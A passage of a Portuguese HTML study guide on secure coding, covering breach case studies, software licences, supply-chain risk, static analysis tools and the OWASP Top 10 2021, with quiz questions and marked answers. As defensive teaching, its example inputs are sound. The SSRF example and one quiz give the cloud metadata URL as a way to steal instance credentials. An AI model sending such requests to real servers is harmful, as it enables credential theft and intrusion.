          <li><strong>Prevenção no código:</strong> validar o tamanho do input (é o "buffer overflow" que a Aula 1 cita em Validação e Sanitização), usar funções com limite (<code>strncpy</code>, <code>snprintf</code>) e análise estática (o <strong>Cppcheck</strong> da Aula 4 detecta esse tipo de erro).</li>
          <li><strong>Prevenção no sistema operacional/compilador:</strong> <em>stack canaries</em> (valor-sentinela que detecta a sobrescrita), <strong>ASLR</strong> (endereços de memória aleatórios a cada execução) e <strong>DEP/NX</strong> (memória de dados marcada como não executável).</li>
        </ul>
      </div>

      <h3 id="casos-famosos">Ataques famosos</h3>
      <p>Casos citados no material, úteis para reconhecer o tipo de ataque numa questão contextualizada. Os dois detalhados na aula foram Sony PSN (SQLi) e MySpace (XSS).</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Caso</th><th>Ano</th><th>Tipo</th><th>O que aconteceu (segundo o material)</th></tr></thead>
          <tbody>
            <tr><td><strong>Sony PlayStation Network</strong></td><td>2011</td><td><span class="pill strat">SQLi</span></td><td>App web sem validação de input; dados pessoais e de cartão de milhões de usuários; detectado só dias depois (19/abr); PSN tirada do ar.</td></tr>
            <tr><td><strong>MySpace — Samy worm</strong></td><td>2005</td><td><span class="pill tat">XSS</span></td><td>Samy Kamkar injetou JavaScript no próprio perfil; quem visitava virava amigo dele e propagava o script — centenas de milhares de perfis em horas; serviço desativado temporariamente.</td></tr>
            <tr><td>Yahoo</td><td>2014</td><td><span class="pill strat">SQLi</span></td><td>Dados de mais de 500 milhões de contas.</td></tr>
            <tr><td>Ashley Madison</td><td>2015</td><td><span class="pill strat">SQLi</span></td><td>Exposição de dados confidenciais de usuários e dano à reputação.</td></tr>
            <tr><td>TalkTalk</td><td>2015</td><td><span class="pill strat">SQLi</span></td><td>Dados pessoais e financeiros de milhares de clientes.</td></tr>
            <tr><td>Equifax</td><td>2017</td><td><span class="pill strat">SQLi</span> + outras</td><td>Combinação de vulnerabilidades; mais de 143 milhões de pessoas expostas.</td></tr>
            <tr><td>Uber</td><td>2016</td><td><span class="pill strat">SQLi</span></td><td>Dados de mais de 50 mil motoristas.</td></tr>
            <tr><td>Sony Pictures</td><td>2014</td><td><span class="pill tat">XSS</span></td><td>Vazamento de e-mails, dados de funcionários e filmes não lançados.</td></tr>
            <tr><td>Twitter</td><td>2010</td><td><span class="pill tat">XSS</span></td><td>Worm que postava mensagens automáticas; milhões de usuários afetados.</td></tr>
            <tr><td>eBay</td><td>2014</td><td><span class="pill tat">XSS</span></td><td>Usuários redirecionados para phishing.</td></tr>
            <tr><td>WhatsApp Web</td><td>2015</td><td><span class="pill tat">XSS</span></td><td>Acesso a conversas e informações de usuários.</td></tr>
            <tr><td>Yahoo Finance · BBC</td><td>2017 · 2015</td><td><span class="pill tat">XSS</span></td><td>Redirecionamento para sites maliciosos · exibição de mensagens políticas/ofensivas.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Ligação com o Top 10</span>
        <p>No caso <strong>Equifax</strong>, a porta de entrada amplamente documentada foi uma versão desatualizada do framework <strong>Apache Struts</strong> com falha pública já corrigida (CVE-2017-5638) — o exemplo-padrão de <strong>A06:2021 Vulnerable and Outdated Components</strong>. E a PSN ter sido detectada só dias depois ilustra <strong>A09 Security Logging and Monitoring Failures</strong>.</p>
      </div>

      <!-- ============================================================ AULA 3 ============================================================ -->
      <h2 id="licencas"><span class="h2-kicker">Aula 3 · Bibliotecas de software</span>Licenças de software</h2>
      <p>Uma <span class="lead-term">licença de software</span> é o acordo legal que define os direitos e as restrições de uso, modificação e distribuição de um código. Importar uma biblioteca é <strong>aceitar a licença dela</strong> — e isso pode limitar como você distribui ou vende o seu próprio produto. A aula dá três motivos para olhar a licença antes de importar:</p>

      <div class="card reveal">
        <ul>
          <li><strong>Compatibilidade de licenças:</strong> a licença da biblioteca precisa ser compatível com a do seu projeto, para não gerar conflito legal.</li>
          <li><strong>Responsabilidade legal:</strong> usar uma biblioteca em desacordo com a licença viola direitos autorais e expõe o projeto a ações judiciais.</li>
          <li><strong>Liberdade de uso:</strong> licenças abertas promovem liberdade de uso e modificação; se você precisa proteger propriedade intelectual, escolha bibliotecas cujas licenças não obriguem a abrir o seu código.</li>
        </ul>
      </div>

      <p>As licenças abertas se dividem em duas famílias. <strong>Permissivas</strong> deixam você fazer quase tudo, inclusive usar em software fechado, exigindo só que o aviso de autoria seja mantido. <strong>Copyleft</strong> exigem que o software <em>derivado</em> seja distribuído sob a mesma licença — por isso são chamadas de "virais".</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Licença</th><th>Família</th><th>Principal exigência</th><th>Obriga abrir o código do seu produto?</th></tr></thead>
          <tbody>
            <tr><td><strong>MIT</strong></td><td><span class="pill ok">Permissiva</span></td><td>Manter o aviso de copyright e o texto da licença. A mais popular e mais simples.</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>Apache 2.0</strong></td><td><span class="pill ok">Permissiva</span></td><td>Como a MIT, mais <strong>concessão explícita de patentes</strong> dos contribuidores, arquivo <code>NOTICE</code> e indicação de alterações — "protege os contribuintes de responsabilidade legal".</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>BSD</strong> (2 e 3 cláusulas)</td><td><span class="pill ok">Permissiva</span></td><td>Semelhante à MIT; a versão de 3 cláusulas proíbe usar o nome dos autores para promover o seu produto.</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>GPL</strong> (GNU General Public License)</td><td><span class="pill strat">Copyleft forte</span></td><td>O software derivado <strong>distribuído</strong> deve ser licenciado também sob a GPL, com código-fonte disponível.</td><td><strong>Sim</strong>, ao distribuir</td></tr>
            <tr><td>LGPL</td><td><span class="pill warn">Copyleft fraco</span></td><td>Alterações <em>na própria biblioteca</em> devem ser abertas; apenas ligar (linkar) a biblioteca ao seu produto não obriga a abri-lo.</td><td>Só a parte da biblioteca</td></tr>
            <tr><td>AGPL</td><td><span class="pill strat">Copyleft de rede</span></td><td>Como a GPL, mas o gatilho inclui <strong>disponibilizar o software pela rede</strong> (SaaS).</td><td><strong>Sim</strong>, mesmo como SaaS</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p><strong>Código aberto não é domínio público</strong>: o autor continua dono e a licença dita as regras. Um repositório <strong>sem licença</strong> significa "todos os direitos reservados" — legalmente você não pode usá-lo. E a obrigação da GPL é disparada pela <strong>distribuição</strong>: usar uma lib GPL num sistema só interno não obriga a publicar nada; distribuir o produto, sim.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma empresa vende um software desktop de código fechado e quer incorporar uma biblioteca de terceiros. Qual licença da biblioteca <strong>obrigaria</strong> a empresa a distribuir o próprio produto sob a mesma licença, com código-fonte aberto?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>MIT.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Apache 2.0.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>BSD 3 cláusulas.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>GPL.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>GPL</strong> é copyleft: o software derivado distribuído deve seguir os termos da GPL. <em>MIT</em>, <em>Apache</em> e <em>BSD</em> são permissivas — exigem manter avisos (e, no caso da Apache, tratam de patentes), mas permitem uso em produto fechado.</div>
      </div>

      <h3 id="supply-chain">Riscos ao importar bibliotecas (supply chain)</h3>
      <p>Além da licença, há o risco de <strong>segurança</strong>: a biblioteca pode conter uma vulnerabilidade ou até código malicioso. Como seu app executa o código dela com as mesmas permissões que o seu, uma biblioteca comprometida compromete todos os projetos que a usam. Esse é o chamado ataque à <span class="lead-term">cadeia de suprimentos de software</span> (software supply chain).</p>

      <div class="card reveal">
        <h4>Caso UA-Parser-JS (2021)</h4>
        <p>Pacote npm que identifica dispositivo, navegador e sistema operacional a partir do <em>user agent</em> do navegador — cerca de <strong>8 milhões de downloads por semana</strong>. A conta do mantenedor foi comprometida e <strong>três versões</strong> foram publicadas com um <strong>cryptominer</strong> de Monero embutido, com alerta emitido pela CISA. Quem rodou <code>npm install</code> nessas versões instalou o malware sem saber.</p>
        <p><strong>Cryptominer / cryptojacking:</strong> programa ou script que usa a CPU/GPU de um dispositivo para minerar criptomoedas <strong>sem o consentimento do dono</strong>. O sintoma típico é lentidão e sobrecarga. Infiltra-se por malware, scripts web maliciosos ou apps (e bibliotecas) infectados.</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Momento</th><th>Prática recomendada na aula</th></tr></thead>
          <tbody>
            <tr><td rowspan="3"><strong>Antes de importar</strong></td><td>Origem confiável: repositórios oficiais de pacotes ou desenvolvedores renomados.</td></tr>
            <tr><td>Popularidade e comunidade: bibliotecas populares têm mais revisões e auditorias (veja downloads, mantenedores, atividade).</td></tr>
            <tr><td>Auditoria de código, interna ou por especialistas contratados.</td></tr>
            <tr><td rowspan="4"><strong>Durante o uso</strong></td><td>Testes de segurança regulares no projeto, incluindo as dependências.</td></tr>
            <tr><td>Monitorar vulnerabilidades conhecidas das bibliotecas — ex.: <code>npm audit</code> em projetos Node.js.</td></tr>
            <tr><td>Manter bibliotecas atualizadas para receber correções de segurança.</td></tr>
            <tr><td>Ferramentas de análise estática de código (Aula 4).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Complementos do cânone</span>
        <p>Fixar versões com <strong>lockfile</strong> (<code>package-lock.json</code>) evita receber automaticamente uma versão maliciosa recém-publicada; um <strong>SBOM</strong> (Software Bill of Materials — a lista de todos os componentes do software) permite saber em minutos se você usa a versão afetada; cuidado com <strong>typosquatting</strong> (pacote com nome parecido, ex.: <code>expres</code> em vez de <code>express</code>). No Top 10, esse tema vira <strong>A06</strong> (componentes vulneráveis) e <strong>A08</strong> (integridade de software).</p>
      </div>

      <!-- ============================================================ AULA 4 ============================================================ -->
      <h2 id="manutenibilidade"><span class="h2-kicker">Aula 4 · Análise estática de código</span>Manutenibilidade</h2>
      <p><span class="lead-term">Manutenibilidade</span> é a capacidade do código-fonte de ser facilmente <strong>compreendido, modificado, corrigido e estendido</strong> ao longo do tempo. Manutenção é inevitável (requisitos mudam, bugs aparecem), então investir em manutenibilidade desde o início economiza tempo e reduz o risco de cada mudança — inclusive o risco de uma correção introduzir uma nova falha de segurança.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Prática</th><th>O que é</th></tr></thead>
          <tbody>
            <tr><td><strong>Clareza e legibilidade</strong></td><td>Nomes significativos, comentários explicativos, formatação consistente.</td></tr>
            <tr><td><strong>Modularização</strong></td><td>Módulos independentes, que se entendem, testam e alteram sem afetar o resto.</td></tr>
            <tr><td><strong>Testes unitários</strong></td><td>Detectam problemas cedo e garantem que mudanças não introduzam bugs.</td></tr>
            <tr><td><strong>Gerenciamento de dependências</strong></td><td>Controle rigoroso das bibliotecas para evitar conflitos e incompatibilidades.</td></tr>
            <tr><td><strong>Padrões de codificação</strong></td><td>Convenções consistentes em toda a equipe.</td></tr>
            <tr><td><strong>Refatoração</strong></td><td>Eliminar código redundante ou complexo e melhorar a estrutura continuamente.</td></tr>
            <tr><td><strong>Documentação adequada</strong></td><td>Além dos comentários, documentação externa de arquitetura, fluxos de dados e componentes.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="analise-estatica">Análise estática de código &amp; SonarQube</h3>
      <p>A <span class="lead-term">análise estática</span> é um processo automatizado que examina o código-fonte <strong>sem executá-lo</strong>, procurando erros, vulnerabilidades, problemas de estilo e oportunidades de otimização. É o oposto do <strong>teste dinâmico</strong>, em que o programa roda e é testado em tempo real. Por avaliar o código "em repouso", ela encontra problemas antes de o programa ser executado — portanto, mais cedo e mais barato.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Técnica</th><th>O que examina</th><th>Encontra</th></tr></thead>
          <tbody>
            <tr><td><strong>Análise léxica e sintática</strong></td><td>Transforma o código numa representação estruturada (tokens → árvore sintática).</td><td>Erros de formatação e de sintaxe.</td></tr>
            <tr><td><strong>Análise de fluxo de controle</strong></td><td>Os caminhos de execução possíveis e como os dados passam por eles.</td><td>Código inalcançável, erros de lógica, variável usada sem inicializar.</td></tr>
            <tr><td><strong>Análise de dependências</strong></td><td>As dependências entre partes do código e com bibliotecas.</td><td>Problemas de integração e de dependência de bibliotecas.</td></tr>
            <tr><td><strong>Análise de segurança</strong></td><td>Padrões conhecidos de vulnerabilidade (ex.: input do usuário que chega a uma query sem parametrização).</td><td>SQL Injection, XSS e outras.</td></tr>
            <tr><td><strong>Análise de estilo</strong></td><td>Conformidade com as diretrizes de codificação.</td><td>Formatação, nomes de variáveis, más práticas da linguagem.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Linguagem</th><th>Foco</th></tr></thead>
          <tbody>
            <tr><td><strong>ESLint</strong></td><td>JavaScript</td><td>Estilo, erros de sintaxe e até vulnerabilidades (com plugins).</td></tr>
            <tr><td><strong>Pylint</strong></td><td>Python</td><td>Erros, estilo e diretrizes de codificação.</td></tr>
            <tr><td><strong>RuboCop</strong></td><td>Ruby</td><td>Estilo e erros comuns.</td></tr>
            <tr><td><strong>Checkstyle</strong></td><td>Java</td><td><strong>Estilo</strong>, seguindo as convenções Java.</td></tr>
            <tr><td><strong>Cppcheck</strong></td><td>C/C++</td><td>Erros de programação, <strong>vazamentos de memória</strong>, estilo.</td></tr>
            <tr><td><strong>SonarQube</strong></td><td><strong>Multilinguagem</strong> (Java, C#, JS, Python…)</td><td>Plataforma completa de qualidade e segurança, integrada a CI/CD.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>SonarQube — o que ele mostra e como entra no pipeline</h4>
        <ul>
          <li><strong>Bugs:</strong> código que provavelmente se comporta errado.</li>
          <li><strong>Vulnerabilities:</strong> falhas de segurança confirmadas pelo padrão (ex.: SQL concatenado).</li>
          <li><strong>Security Hotspots:</strong> trechos sensíveis que <em>precisam de revisão humana</em> para decidir se são falha.</li>
          <li><strong>Code Smells:</strong> problemas de manutenibilidade (complexidade, duplicação) — somam a <strong>dívida técnica</strong>.</li>
          <li><strong>Cobertura de testes e duplicação</strong> de código.</li>
          <li><strong>Quality Gate:</strong> conjunto de condições (ex.: cobertura ≥ 80% no código novo, zero vulnerabilidades novas). Se o código não passa, o pipeline de CI <strong>falha</strong> e o merge é barrado.</li>
          <li><strong>No pipeline:</strong> o job de CI roda os testes, gera o relatório de cobertura e executa o <em>SonarScanner</em>, que envia a análise ao servidor SonarQube (ou ao SonarCloud, a versão SaaS).</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O SonarQube <strong>não executa</strong> o seu código. A <strong>cobertura</strong> que ele mostra vem de um relatório gerado <em>pelos testes</em> (que rodaram antes, no pipeline) e importado por ele. Também não substitui o teste dinâmico: problemas que só aparecem em execução (configuração do servidor, autenticação em runtime) exigem DAST.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sobre a análise estática de código, assinale a alternativa <strong>correta</strong>.</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ela executa o programa com entradas maliciosas para observar seu comportamento.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Ela só pode ser feita manualmente, por revisão de pares.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ela examina o código-fonte sem executá-lo e pode ser automatizada num pipeline de CI/CD, como no SonarQube.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ela dispensa testes unitários, porque calcula a cobertura sozinha.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Estática = <strong>sem executar</strong>, e é justamente o tipo de verificação automatizável no pipeline. Executar com entradas maliciosas é teste <em>dinâmico</em> (DAST); ela é feita por ferramentas, não só manualmente; e a cobertura depende dos testes, que continuam necessários.</div>
      </div>

      <h3 id="sast-dast-sca">SAST × DAST × SCA</h3>
      <p>As ferramentas das Aulas 3, 4 e 5 se encaixam em três categorias de teste de segurança. Essa classificação é o que distingue, numa questão, o SonarQube do ZAP e do Dependency-Track.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Sigla</th><th>Nome</th><th>Analisa</th><th>Executa o app?</th><th>Visão</th><th>Exemplos</th></tr></thead>
          <tbody>
            <tr><td><strong>SAST</strong></td><td>Static Application Security Testing</td><td>O <strong>código-fonte</strong> próprio</td><td><strong>Não</strong></td><td>Caixa-branca (vê o código)</td><td>SonarQube, ESLint com plugins de segurança, Semgrep</td></tr>
            <tr><td><strong>DAST</strong></td><td>Dynamic Application Security Testing</td><td>O app <strong>rodando</strong>, atacado por fora via HTTP</td><td><strong>Sim</strong></td><td>Caixa-preta (não vê o código)</td><td><strong>OWASP ZAP</strong>, Burp Suite</td></tr>
            <tr><td><strong>SCA</strong></td><td>Software Composition Analysis</td><td>As <strong>dependências</strong> de terceiros e suas versões</td><td>Não</td><td>Inventário de componentes</td><td><strong>OWASP Dependency-Track</strong>, <code>npm audit</code>, Dependabot</td></tr>
            <tr><td>IAST</td><td>Interactive AST</td><td>O app rodando, com um agente instrumentado dentro dele</td><td>Sim</td><td>Híbrida</td><td>Contrast Security</td></tr>
          </tbody>
        </table>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma equipe sobe a aplicação num ambiente de homologação e aponta o OWASP ZAP para a URL, que navega pelas páginas e envia requisições maliciosas para encontrar falhas. Que tipo de teste é esse?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>SAST — análise estática do código-fonte.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>DAST — teste dinâmico da aplicação em execução.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SCA — análise das dependências de terceiros.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Análise de estilo de código.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O ZAP ataca a aplicação <strong>rodando</strong>, por fora, sem olhar o código: é <strong>DAST</strong>. <em>SAST</em> lê o código sem executar (SonarQube); <em>SCA</em> inventaria bibliotecas e suas CVEs (Dependency-Track, <code>npm audit</code>); <em>estilo</em> é uma das técnicas da análise estática.</div>
      </div>

      <!-- ============================================================ AULA 5 ============================================================ -->
      <h2 id="owasp"><span class="h2-kicker">Aula 5 · OWASP</span>O que é a OWASP</h2>
      <p>A <span class="lead-term">OWASP</span> é uma fundação <strong>sem fins lucrativos</strong>, aberta e mantida pela comunidade, que promove práticas de segurança de software e melhora a segurança de aplicações web no mundo todo. O nome era <em>Open Web Application Security Project</em>; desde 2023 é <em>Open <strong>Worldwide</strong> Application Security Project</em> (mesma sigla). Funciona por <strong>capítulos</strong> locais, treinamentos, meetups e, principalmente, <strong>projetos</strong> gratuitos e abertos.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Projeto</th><th>Tipo</th><th>Para que serve</th></tr></thead>
          <tbody>
            <tr><td><strong>OWASP Top 10</strong></td><td>Documento de conscientização</td><td>As 10 categorias de risco mais críticas em aplicações web. O projeto principal.</td></tr>
            <tr><td><strong>Dependency-Track</strong></td><td>Plataforma (SCA)</td><td>Gestão contínua do risco das dependências de um projeto.</td></tr>
            <tr><td><strong>Juice Shop</strong></td><td>App propositalmente vulnerável</td><td>Treino prático em um e-commerce inseguro e realista.</td></tr>
            <tr><td><strong>WebGoat</strong></td><td>App propositalmente vulnerável</td><td>Treino guiado por lições, uma vulnerabilidade por vez.</td></tr>
            <tr><td><strong>Web Security Testing Guide (WSTG)</strong></td><td>Guia / metodologia</td><td>Como <em>testar</em> a segurança de uma aplicação web, área por área.</td></tr>
            <tr><td><strong>ZAP</strong> (Zed Attack Proxy)</td><td>Ferramenta (DAST)</td><td>Encontrar vulnerabilidades atacando a aplicação em execução — usada no hands-on.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="top10-2021">OWASP Top 10 · 2021</h3>
      <p>O <span class="lead-term">OWASP Top 10</span> é um documento de conscientização com as 10 <strong>categorias</strong> de risco mais críticas para aplicações web, montado a partir de dados de testes reais contribuídos por empresas e de uma pesquisa com a comunidade. Ter o código preparado contra elas é considerado boa prática de mercado. Cada categoria agrupa várias fraquezas catalogadas como <strong>CWE</strong> (Common Weakness Enumeration, o catálogo padrão de tipos de falha). A sigla <strong>A01…A10</strong> indica a posição; a edição de 2021 é a que a aula usa.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>#</th><th>Categoria (nome oficial)</th><th>Em português</th><th>Exemplo típico</th><th>Prevenção principal</th></tr></thead>
          <tbody>
            <tr><td><strong>A01</strong></td><td>Broken Access Control</td><td>Quebra de controle de acesso</td><td>Trocar <code>/pedidos/123</code> por <code>/pedidos/124</code> e ver o pedido de outro cliente (IDOR); usuário comum acessando rota de admin.</td><td>Negar por padrão; checar permissão e <strong>propriedade do recurso</strong> no servidor, em toda requisição.</td></tr>
            <tr><td><strong>A02</strong></td><td>Cryptographic Failures</td><td>Falhas criptográficas</td><td>Senha guardada em MD5/SHA-1 ou texto puro; dados sensíveis por HTTP; chave fixa no código.</td><td>TLS em tudo; hash de senha com bcrypt/Argon2; algoritmos fortes; chaves num cofre (KMS).</td></tr>
            <tr><td><strong>A03</strong></td><td>Injection</td><td>Injeção (inclui XSS)</td><td>SQL, NoSQL, comando de SO, LDAP, XSS.</td><td>Queries parametrizadas; validação por allowlist; output encoding.</td></tr>
            <tr><td><strong>A04</strong></td><td>Insecure Design</td><td>Design inseguro</td><td>Recuperação de senha por "pergunta secreta"; fluxo de compra sem limite que permite reservar todo o estoque.</td><td>Modelagem de ameaças, padrões de design seguro, casos de abuso já no design.</td></tr>
            <tr><td><strong>A05</strong></td><td>Security Misconfiguration</td><td>Configuração de segurança incorreta (inclui XXE)</td><td>Senha padrão de fábrica; stack trace exibido ao usuário; bucket S3 público; recursos desnecessários ligados.</td><td>Hardening, configuração automatizada e repetível, plataforma mínima.</td></tr>
            <tr><td><strong>A06</strong></td><td>Vulnerable and Outdated Components</td><td>Componentes vulneráveis e desatualizados</td><td>Biblioteca com CVE conhecida (Log4Shell, Struts/Equifax).</td><td>SCA (Dependency-Track), SBOM, atualização contínua.</td></tr>
            <tr><td><strong>A07</strong></td><td>Identification and Authentication Failures</td><td>Falhas de identificação e autenticação</td><td>Permitir força bruta; senhas fracas; não trocar o ID de sessão no login (session fixation); sem MFA.</td><td>MFA, rate limiting, novo ID de sessão no login, política de senha.</td></tr>
            <tr><td><strong>A08</strong></td><td>Software and Data Integrity Failures</td><td>Falhas de integridade de software e dados</td><td>Atualização sem assinatura; pipeline CI/CD inseguro; desserialização insegura; script de CDN sem verificação.</td><td>Assinatura digital, verificação de integridade (SRI), pipeline protegido.</td></tr>
            <tr><td><strong>A09</strong></td><td>Security Logging and Monitoring Failures</td><td>Falhas de log e monitoramento de segurança</td><td>Falhas de login não registradas; ninguém é alertado; invasão descoberta meses depois.</td><td>Registrar eventos de segurança, centralizar logs, alertas, plano de resposta a incidentes.</td></tr>
            <tr><td><strong>A10</strong></td><td>Server-Side Request Forgery (SSRF)</td><td>Falsificação de requisição do lado do servidor</td><td>A app busca uma URL informada pelo usuário; o atacante informa <code>http://169.254.169.254/</code> e lê as credenciais da instância na nuvem.</td><td>Allowlist de destinos, bloquear IPs internos, segmentação de rede, IMDSv2 na AWS.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — OWASP Top 10 · 2021, na ordem</div>
        <div class="m-word">"<b>A</b>cessei <b>C</b>ripto <b>I</b>njetada, <b>D</b>esenhei <b>M</b>al; <b>V</b>ersões <b>A</b>ntigas <b>I</b>nfectaram <b>L</b>ogs do <b>S</b>ervidor"</div>
        <ul>
          <li><b>A</b> → A01 <strong>A</strong>ccess Control (Broken)</li>
          <li><b>C</b> → A02 <strong>C</strong>ryptographic Failures</li>
          <li><b>I</b> → A03 <strong>I</strong>njection</li>
          <li><b>D</b> → A04 Insecure <strong>D</strong>esign</li>
          <li><b>M</b> → A05 Security <strong>M</strong>isconfiguration</li>
          <li><b>V</b> → A06 <strong>V</strong>ulnerable and Outdated Components</li>
          <li><b>A</b> → A07 Identification and <strong>A</strong>uthentication Failures</li>
          <li><b>I</b> → A08 Software and Data <strong>I</strong>ntegrity Failures</li>
          <li><b>L</b> → A09 Security <strong>L</strong>ogging and Monitoring Failures</li>
          <li><b>S</b> → A10 <strong>S</strong>SRF</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Logado como cliente, um usuário altera a URL de <code>/api/faturas/1001</code> para <code>/api/faturas/1002</code> e recebe a fatura de outro cliente. Em qual categoria do OWASP Top 10 2021 isso se enquadra?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A01 — Broken Access Control.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A07 — Identification and Authentication Failures.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A02 — Cryptographic Failures.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O usuário está <strong>autenticado corretamente</strong>; o que falta é o servidor checar se a fatura pertence a ele — falha de <strong>autorização</strong>, ou seja, <strong>A01</strong> (o caso clássico chamado IDOR, Insecure Direct Object Reference). Não há código injetado (A03), a identidade dele está certa (A07) e nada depende de criptografia (A02).</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma funcionalidade "gerar prévia de link" faz o servidor baixar qualquer URL enviada pelo usuário. Um atacante envia <code>http://169.254.169.254/latest/meta-data/</code> e obtém credenciais da instância EC2. Qual categoria do Top 10 2021?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A05 — Security Misconfiguration.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection, na forma de XSS.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A08 — Software and Data Integrity Failures.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A10 — Server-Side Request Forgery (SSRF).</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O atacante faz o <strong>servidor</strong> enviar uma requisição a um destino interno que ele não alcançaria de fora: <strong>SSRF</strong>, A10 (o endereço 169.254.169.254 é o serviço de metadados das instâncias na nuvem). Não há script no navegador (XSS); a configuração pode agravar, mas a falha é aceitar URL arbitrária; integridade (A08) trata de código/atualização não verificada.</div>
      </div>

      <h3 id="top10-mudancas">O que mudou de 2017 para 2021</h3>
      <p>A aula destaca as mudanças entre as duas edições. Em resumo: <strong>3 categorias novas</strong>, <strong>3 fusões</strong>, <strong>renomeações</strong> que trocam o <em>sintoma</em> pela <em>causa raiz</em>, e a subida do controle de acesso para o 1º lugar. Das 10 categorias de 2021, <strong>8 vieram dos dados</strong> de testes e <strong>2 da pesquisa com a comunidade</strong> (A09 e A10) — riscos que os dados ainda não capturam bem.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>2017</th><th>→</th><th>2021</th><th>O que aconteceu</th></tr></thead>
          <tbody>
            <tr><td>A1 Injection</td><td>↓</td><td><strong>A03</strong> Injection</td><td>Caiu do 1º para o 3º e <strong>absorveu o XSS</strong>.</td></tr>
            <tr><td>A2 Broken Authentication</td><td>↓</td><td><strong>A07</strong> Identification and Authentication Failures</td><td>Caiu e foi renomeada (mais frameworks padronizados de autenticação).</td></tr>
            <tr><td>A3 Sensitive Data Exposure</td><td>↑</td><td><strong>A02</strong> Cryptographic Failures</td><td><strong>Renomeada</strong>: "exposição de dados" era o sintoma; a causa raiz é a falha criptográfica.</td></tr>
            <tr><td>A4 XML External Entities (XXE)</td><td>⇢</td><td>dentro de <strong>A05</strong></td><td><strong>Fundida</strong> em Security Misconfiguration.</td></tr>
            <tr><td>A5 Broken Access Control</td><td>↑</td><td><strong>A01</strong> Broken Access Control</td><td><strong>Subiu para o 1º lugar</strong> (94% das aplicações testadas tinham alguma falha desse tipo).</td></tr>
            <tr><td>A6 Security Misconfiguration</td><td>↑</td><td><strong>A05</strong> Security Misconfiguration</td><td>Subiu e incorporou o XXE.</td></tr>
            <tr><td>A7 Cross-Site Scripting (XSS)</td><td>⇢</td><td>dentro de <strong>A03</strong></td><td><strong>Fundida</strong> em Injection.</td></tr>
            <tr><td>A8 Insecure Deserialization</td><td>⇢</td><td>dentro de <strong>A08</strong></td><td><strong>Fundida</strong> na nova Software and Data Integrity Failures.</td></tr>
            <tr><td>A9 Using Components with Known Vulnerabilities</td><td>↑</td><td><strong>A06</strong> Vulnerable and Outdated Components</td><td>Subiu e ampliou o escopo para componentes <em>desatualizados</em>.</td></tr>
            <tr><td>A10 Insufficient Logging &amp; Monitoring</td><td>↑</td><td><strong>A09</strong> Security Logging and Monitoring Failures</td><td>Subiu (pela pesquisa da comunidade) e foi renomeada.</td></tr>
            <tr><td>—</td><td>✦</td><td><strong>A04</strong> Insecure Design</td><td><span class="pill strat">Nova</span> falhas de concepção, não de implementação.</td></tr>
            <tr><td>—</td><td>✦</td><td><strong>A08</strong> Software and Data Integrity Failures</td><td><span class="pill strat">Nova</span> atualizações, dados críticos e pipelines CI/CD sem verificação de integridade.</td></tr>
